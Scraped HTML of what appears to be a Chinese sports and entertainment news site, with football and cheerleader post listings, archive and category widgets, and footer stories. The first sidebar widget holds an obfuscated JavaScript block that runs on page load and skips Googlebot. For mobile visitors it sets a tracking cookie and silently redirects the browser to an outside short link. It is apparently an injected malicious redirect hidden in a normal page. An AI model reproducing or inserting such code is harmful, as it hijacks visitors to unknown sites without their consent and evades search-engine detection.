						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2019/10/%e9%ad%af%e8%83%bd%e5%85%a8%e6%96%b0%e4%b8%ad%e8%a1%9b%e7%b5%84%e5%90%88%e6%b5%ae%e5%87%ba%e6%b0%b4%e9%9d%a2%ef%bc%8c%e6%88%b4%e7%90%b3%e6%88%96%e5%9b%a0%e6%ad%a4%e6%89%93%e6%9b%bf%e8%a3%9c%ef%bc%8c/" rel="bookmark">魯能全新中衛組合浮出水面，戴琳或因此打替補，這兩人將強勢上位</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2019/10/%e9%ad%af%e8%83%bd%e5%85%a8%e6%96%b0%e4%b8%ad%e8%a1%9b%e7%b5%84%e5%90%88%e6%b5%ae%e5%87%ba%e6%b0%b4%e9%9d%a2%ef%bc%8c%e6%88%b4%e7%90%b3%e6%88%96%e5%9b%a0%e6%ad%a4%e6%89%93%e6%9b%bf%e8%a3%9c%ef%bc%8c/" title="魯能全新中衛組合浮出水面，戴琳或因此打替補，這兩人將強勢上位">2019-10-22</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>山东鲁能在吉尔离队之后，一直在中&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-4366 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-3296 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-hot-news category-sports-news category-sports-domestic category-football category-news-banner tag-879 tag-393 tag-196 tag-970 tag-971 tag-630 tag-22 tag-187">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="鲁能这赛季表现真不差  分析李霄鹏带来了什么？" href="http://www.feng-news.com/2019/09/%e9%b2%81%e8%83%bd%e8%bf%99%e8%b5%9b%e5%ad%a3%e8%a1%a8%e7%8e%b0%e7%9c%9f%e4%b8%8d%e5%b7%ae%e5%88%86%e6%9e%90%e6%9d%8e%e9%9c%84%e9%b9%8f%e5%b8%a6%e6%9d%a5%e4%ba%86%e4%bb%80%e4%b9%88%ef%bc%9f/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2019/09/26-7.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2019/09/%e9%b2%81%e8%83%bd%e8%bf%99%e8%b5%9b%e5%ad%a3%e8%a1%a8%e7%8e%b0%e7%9c%9f%e4%b8%8d%e5%b7%ae%e5%88%86%e6%9e%90%e6%9d%8e%e9%9c%84%e9%b9%8f%e5%b8%a6%e6%9d%a5%e4%ba%86%e4%bb%80%e4%b9%88%ef%bc%9f/" rel="bookmark">鲁能这赛季表现真不差  分析李霄鹏带来了什么？</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2019/09/%e9%b2%81%e8%83%bd%e8%bf%99%e8%b5%9b%e5%ad%a3%e8%a1%a8%e7%8e%b0%e7%9c%9f%e4%b8%8d%e5%b7%ae%e5%88%86%e6%9e%90%e6%9d%8e%e9%9c%84%e9%b9%8f%e5%b8%a6%e6%9d%a5%e4%ba%86%e4%bb%80%e4%b9%88%ef%bc%9f/" title="鲁能这赛季表现真不差  分析李霄鹏带来了什么？">2019-09-19</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>从现在来看，鲁能本赛季唯一的任务&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-3296 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/02/'>2026年2月</a></li>
	<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (205)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,127)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,287)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,656)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,544)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (492)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,270)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,102)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,663)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,284)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,882)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,162)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,677)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,847)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/02/%e6%91%84%e5%bd%b1%e6%a3%9a%e5%8f%98-%e8%ba%ab%e9%ab%98%e8%83%bd%e9%87%8f%e5%ba%94%e6%8f%b4%e7%8e%b0%e5%9c%ba%ef%bc%81%e9%9f%a9%e5%9b%bd7%e4%bd%8d%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e7%83%ad/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-30-10-15-09.png');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/02/%e6%91%84%e5%bd%b1%e6%a3%9a%e5%8f%98-%e8%ba%ab%e9%ab%98%e8%83%bd%e9%87%8f%e5%ba%94%e6%8f%b4%e7%8e%b0%e5%9c%ba%ef%bc%81%e9%9f%a9%e5%9b%bd7%e4%bd%8d%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e7%83%ad/">摄影棚变 身高能量应援现场！韩国7位啦啦队女神热舞近4分钟，全场沸腾</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/02/%e6%91%84%e5%bd%b1%e6%a3%9a%e5%8f%98-%e8%ba%ab%e9%ab%98%e8%83%bd%e9%87%8f%e5%ba%94%e6%8f%b4%e7%8e%b0%e5%9c%ba%ef%bc%81%e9%9f%a9%e5%9b%bd7%e4%bd%8d%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e7%83%ad/" title="摄影棚变 身高能量应援现场！韩国7位啦啦队女神热舞近4分钟，全场沸腾">2026-02-01</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622856899_18550488949008951_4923704118987178386_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/">拉拉队长 凶爆上围+铅笔腿！梓梓穿贴身运动装学网球，魔鬼身材完美展现</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/" title="拉拉队长 凶爆上围+铅笔腿！梓梓穿贴身运动装学网球，魔鬼身材完美展现">2026-01-31</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_625005628_18566570881038257_5244386340093674272_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/">欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" title="欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_624846365_18569271784056762_8944396922020403318_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/">欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" title="欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
